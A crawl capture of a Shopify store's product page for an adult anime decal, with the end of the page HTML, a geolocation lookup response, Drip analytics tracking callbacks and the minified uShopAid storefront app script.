    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 79
content:
{"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.218.199.99","state":"Ohio"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fjahy-lewd&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_917414156
body_size: -185
content:
Drip_917414156({ success: true, visitor_uuid: "6d0c357ec8e04f70961f4227444aad6d" });

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc671-b8a3-761a-8dba-4d8824064412/ushopaid-290/assets/ushopaid-app.js
body_size: 707
content:
import{t as _}from"./ushopaid-theme.js";(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))s(o);new MutationObserver(o=>{for(const n of o)if(n.type==="childList")for(const i of n.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&s(i)}).observe(document,{childList:!0,subtree:!0});function r(o){const n={};return o.integrity&&(n.integrity=o.integrity),o.referrerPolicy&&(n.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?n.credentials="include":o.crossOrigin==="anonymous"?n.credentials="omit":n.credentials="same-origin",n}function s(o){if(o.ep)return;o.ep=!0;const n=r(o);fetch(o.href,n)}})();const p="modulepreload",x=function(t,e){return t[0]==="."?new URL(t,e).href:t},f={},a=function(e,r,s){let o=Promise.resolve();if(r&&r.length>0){const n=document.getElementsByTagName("link");o=Promise.all(r.map(i=>{if(i=x(i,s),i in f)return;f[i]=!0;const d=i.endsWith(".css"),h=d?'[rel="stylesheet"]':"";if(!!s)for(let c=n.length-1;c>=0;c--){const u=n[c];if(u.href===i&&(!d||u.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${i}"]${h}`))return;const l=document.createElement("link");if(l.rel=d?"stylesheet":p,d||(l.as="script",l.crossOrigin=""),l.href=i,document.head.appendChild(l),d)return new Promise((c,u)=>{l.addEventListener("load",c),l.addEventListener("error",()=>u(new Error(`Unable to preload CSS for ${i}`)))})}))}return o.then(()=>e()).catch(n=>{const i=new Event("vite:preloadError",{cancelable:!0});if(i.payload=n,window.dispatchEvent(i),!i.defaultPrevented)throw n})};function g(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){let e=Math.random()*16|0;return(t==="x"?e:e&3|8).toString(16)})}function m(){let t="UShopAidCustomer",e;try{e=JSON.parse(localStorage.getItem(t)||"{}")}catch{e={}}return e.token&&e.token.length===8&&(e.token=void 0),e.email=(()=>{var r,s;return((s=(r=window.__UShopAidLiquidData)==null?void 0:r.customer)==null?void 0:s.email)||e.email})(),e.token=e.token||g().replaceAll("-",""),localStorage.setItem(t,JSON.stringify(e)),e}function y(t){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",t):t()}function v(){const t=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(...e){this!=null&&this.__ush_not_other_listener&&(e==null?void 0:e[0])!=="ush_listener"||((e==null?void 0:e[0])==="ush_listener"&&e.shift(),t.call(this,...e))}}var w={buildTime:"202601161854"};(function(){window.__UShopAidWidgets,window.__UShopAidWidgets.customer=m,window.__UShopAidWidgets.ready=y;{const t=m(),e=window.__UShopAidWidgets.buildTime=`${w.buildTime}`;console.log(`%c[${e}]`,"background:#50a14f",`Welcome customer: ${t.email||t.token}`)}v(),a(()=>import("./ushopaid-block.js").then(t=>t.i),__vite__mapDeps([0,1]),import.meta.url),a(()=>import("./ushopaid-block.js").then(t=>t.a),__vite__mapDeps([0,1]),import.meta.url),a(()=>import("./ushopaid-block.js").then(t=>t.b),__vite__mapDeps([0,1]),import.meta.url),window.__UShopAidWidgets.ready(()=>{_.initialRender().then(t=>{console.log("uShopAid theme ready!")}),console.log("uShopAid ready!"),window.sessionStorage.setItem("_ushopaid_initial_ts",""+new Date().getTime())})})();
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = ["./ushopaid-block.js","./ushopaid-theme.js"]
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fjahy-lewd&visitor_uuid=6d0c357ec8e04f70961f4227444aad6d&_action=Viewed%20a%20product&source=shopify&title=JAHY%20LEWD&collection=394994811133%2C394995040509%2C213080735902%2C394994974973&product_type=Decal&product_tags=&vendor=Waifu%20Club&price=997&compare_at_price=&currency=USD&product_page_url=%2Fproducts%2Fjahy-lewd&product_image_url=https%3A%2F%2Fwaifuclub.com%2Fcdn%2Fshop%2Ffiles%2FJAHYADULTNSFW.png_result.png%3Fv%3D1751917438&product_id=7633268605181&sku=JAH-R18-1&variant_id=42665477439741&drip_account_id=3981844&callback=Drip_644807158
body_size: -168
content:
Drip_644807158({ success: true, visitor_uuid: "6d0c357ec8e04f70961f4227444aad6d", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fjahy-lewd&visitor_uuid=6d0c357ec8e04f70961f4227444aad6d&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_868161052
body_size: -167
content:
Drip_868161052({ success: true, visitor_uuid: "6d0c357ec8e04f70961f4227444aad6d", anonymous: true });